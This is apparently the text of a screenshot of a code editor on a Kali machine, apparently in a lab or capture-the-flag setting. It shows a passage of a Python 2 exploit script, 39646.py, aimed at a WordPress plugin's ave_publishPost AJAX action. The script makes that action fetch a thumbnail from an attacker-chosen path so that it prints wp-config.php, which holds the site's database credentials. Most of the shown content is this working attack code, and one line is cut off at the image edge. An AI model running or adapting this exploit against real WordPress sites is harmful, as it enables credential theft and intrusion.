 Restricted Mode is intended for safe code browsing. Trust this window to enable all features. Manage Learn More
39646.py 4 ×
home > kali > hk > stapler > 39646.py > ...
25 # Line 78:
26 #    $image_data = file_get_contents($thumb);
27
28
29 # POC - http://127.0.0.1/wordpress/wp-admin/admin-ajax.php?action=ave_publishPost&title=rand
30
31 # Exploit - Print the content of wp-config.php in terminal (default Wordpress config)
32
33 import random
34 import urllib2
35 import re
36
37 url = "http://127.0.0.1/wordpress" # insert url to wordpress
38
39 randomID = long(random.random() * 100000000000000000L)
40
41 objHtml = urllib2.urlopen(url + '/wp-admin/admin-ajax.php?action=ave_publishPost&title=' + s
42 content =  objHtml.readlines()
43 for line in content:
44     numbers = re.findall(r'\d+',line)
45     id = numbers[-1]
46     id = int(id) / 10
47
48 objHtml = urllib2.urlopen(url + '/?p=' + str(id))
49 content = objHtml.readlines()
50
51 for line in content:
52     if 'attachment-post-thumbnail size-post-thumbnail wp-post-image' in line:
53         urls=re.findall('"(https?://.*?)"', line)
54         print urllib2.urlopen(urls[0]).read()